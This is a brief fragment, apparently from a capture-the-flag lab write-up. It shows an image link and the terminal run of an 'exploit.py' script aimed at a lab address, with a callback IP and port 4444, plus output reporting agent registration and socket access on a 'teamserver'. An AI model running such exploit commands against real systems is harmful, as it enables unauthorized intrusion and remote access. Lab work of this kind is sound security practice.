 $ python3 exploit.py --target https://10.10.11.49 -i 10.10.14.3 -p 4444
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!